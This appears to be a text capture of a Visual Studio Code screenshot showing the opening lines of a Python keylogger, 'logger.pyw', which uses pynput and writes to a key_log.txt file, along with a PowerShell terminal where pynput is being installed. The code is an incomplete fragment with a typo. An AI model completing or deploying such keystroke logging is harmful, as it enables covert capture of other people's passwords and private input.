 logger.pyw - keylog - Visual Studio Code
File Edit Selection View Go Debug Tasks Help
EXPLORER
setup.py
logger.pyw
OPEN EDITORS 1 UNSAVED
setup.py pynput-m... +9
logger.pyw
KEYLOG
pynput-master
logger.pyw
1
1 #library
2 from pynput.keyboard import Key, Listener
3 #vanilla
4 import logging
5
6 #make a log file
7 log_dir = ""
8
9 logging.basicConfig(filename=(log_dir + "key_log.txt"), level=loggin.DEBUG, format='%(ascti
PROBLEMS 14 OUTPUT DEBUG CONSOLE TERMINAL 1: powershell
error: no commands supplied
PS C:\Users\jfluk\Desktop\keylog\pynput-master> python
Python 3.6.5rc1 (v3.6.5rc1:f03c5148cf, Mar 14 2018, 03:1Type "help", "copyright", "credits" or "license"
for more information.
>>> import pynput
>>> ^Z
PS C:\Users\jfluk\Desktop\keylog\pynput-master>
0 1 13 Python 3.6 (64-bit) Ln 9, Col 20 (11 selected) Spaces: 4 UTF-8 CRLF Python